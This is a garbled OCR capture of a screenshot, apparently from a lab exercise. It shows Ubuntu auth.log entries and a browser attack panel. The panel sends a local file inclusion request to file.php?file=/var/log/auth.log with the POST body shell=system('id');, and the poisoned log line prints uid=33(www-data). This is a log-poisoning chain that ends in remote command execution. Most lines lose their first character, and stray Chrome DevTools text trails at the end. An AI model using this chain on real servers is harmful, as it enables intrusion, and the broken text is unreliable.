 atraj(uid=0) Jun 3 09:42:01 ubuntu CRON[680]: pam_unix(cron:session):
ession opened for user root by (uid=0) Jun 3 09:42:01 ubuntu
RON[680]: pam_unix(cron:session): session closed for user root Jun 3
9:43:01 ubuntu CRON[684]: pam_unix(cron:session): session opened for
ser root by (uid=0) Jun 3 09:43:01 ubuntu CRON[684]:
am_unix(cron:session): session closed for user root Jun 3 09:43:48
buntu sshd[612]: pam_unix(sshd:session): session closed for user natraj
un 3 09:43:48 ubuntu sudo: pam_unix(sudo:session): session closed for
ser root Jun 3 09:43:48 ubuntu systemd-logind[434]: Removed session
. Jun 3 09:44:01 ubuntu CRON[695]: pam_unix(cron:session): session
pened for user root by (uid=0) Jun 3 09:44:01 ubuntu CRON[695]:
am_unix(cron:session): session closed for user root May 5 12:08:27
buntu systemd-logind[433]: New seat seat0. May 5 12:08:27 ubuntu
ystemd-logind[433]: Watching system buttons on /dev/input/event0
Power Button) May 5 12:08:28 ubuntu sshd[492]: Server listening on
.0.0.0 port 22. May 5 12:08:28 ubuntu sshd[492]: Server listening on ::
ort 22. May 5 12:08:29 ubuntu systemd-logind[433]: Watching system
uttons on /dev/input/event1 (AT Translated Set 2 keyboard) May 5
4:09:01 ubuntu CRON[767]: pam_unix(cron:session): session opened for
ser root by (uid=0) May 5 04:09:01 ubuntu CRON[766]:
am_unix(cron:session): session opened for user root by (uid=0) May 5
4:09:01 ubuntu CRON[766]: pam_unix(cron:session): session closed for
ser root May 5 04:09:01 ubuntu CRON[767]: pam_unix(cron:session):
ession closed for user root May 5 04:09:15 ubuntu sshd[765]: Bad
rotocol version identification 'test/uid=33(www-data) gid=33(www-
ata) groups=33(www-data) ' from 192.168.28.134 port 60360
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.28.135/console/file.php?
file=/var/log/auth.log
Use POST method
enctype
application/x-www-form-urlencoded
Body
shell=system('id');
MODIFY HEADER
Name Value
控制台 新变化 问题
Highlights from the Chrome 124 update
Scroll-driven animations support
The Animations panel now lets you inspect scroll-
driven animations.